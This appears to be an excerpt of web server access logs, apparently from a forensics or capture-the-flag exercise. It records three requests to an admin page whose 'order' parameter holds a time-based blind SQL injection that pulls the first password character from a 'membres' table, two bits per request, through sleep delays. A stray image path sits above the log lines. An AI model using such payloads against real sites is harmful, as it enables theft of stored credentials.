 192.168.1.23 - - [18/Jun/2015:12:12:54 +0200] "GET /admin/?action=membres&order=ASC,(select (case
field(concat(substring(bin(ascii(substring(password,1,1))),1,1),substring(bin(ascii(substring(password,1,1))),
2,1)),concat(char(48),char(48)),concat(char(48),char(49)),concat(char(49),char(48)),concat(char(49),char(49)))when
1 then TRUE when 2 then sleep(2) when 3 then sleep(4) when 4 then sleep(6) end) from membres where id=1) HTTP/1.1"
200 1005 "-" "-"
192.168.1.23 - - [18/Jun/2015:12:13:00 +0200] "GET /admin/?action=membres&order=ASC,(select (case
field(concat(substring(bin(ascii(substring(password,1,1))),3,1),substring(bin(ascii(substring(password,1,1))),
4,1)),concat(char(48),char(48)),concat(char(48),char(49)),concat(char(49),char(48)),concat(char(49),char(49)))when
1 then TRUE when 2 then sleep(2) when 3 then sleep(4) when 4 then sleep(6) end) from membres where id=1) HTTP/1.1"
200 1005 "-" "-"
192.168.1.23 - - [18/Jun/2015:12:13:00 +0200] "GET /admin/?action=membres&order=ASC,(select (case
field(concat(substring(bin(ascii(substring(password,1,1))),5,1),substring(bin(ascii(substring(password,1,1))),
6,1)),concat(char(48),char(48)),concat(char(48),char(49)),concat(char(49),char(48)),concat(char(49),char(49)))when
1 then TRUE when 2 then sleep(2) when 3 then sleep(4) when 4 then sleep(6) end) from membres where id=1) HTTP/1.1"
200 1005 "-" "-"